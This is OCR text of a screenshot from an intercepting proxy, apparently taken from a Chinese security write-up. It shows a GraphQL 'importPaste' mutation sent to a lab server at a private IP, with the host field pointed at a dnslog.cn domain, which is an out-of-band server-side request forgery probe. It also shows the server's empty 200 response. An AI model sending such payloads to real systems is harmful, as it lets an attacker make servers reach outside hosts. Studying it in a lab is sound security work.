 Request
Response
Pretty Raw Hex GraphQL \n ≡
Pretty Raw Hex Render \n ≡
1 POST /graphql HTTP/1.1
2 Host: 192.168.43.135
3 Content-Length: 295
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
6 Content-Type: application/json
7 Origin: http://192.168.43.135
8 Referer: http://192.168.43.135/import_paste
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: env=graphiql:disable; arp_scroll_position=104
12 Connection: close
13
14 {
"query":
"mutation ImportPaste ($host: String!, $port: Int!, $path: Stri
ng!, $scheme: String!) {\n importPaste(host: $host, port
: $port, path: $path, scheme: $scheme) {\n result\n
}\n }",
"variables":{
"host":"15433z.dnslog.cn",
"port":80,
"path":"/123",
"scheme":"http"
}
}
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 38
4 Date: Thu, 31 Aug 2023 08:26:47 GMT
5
6 {
"data":{
"importPaste":{
"result":""
}
}
}
知乎 @星阑科技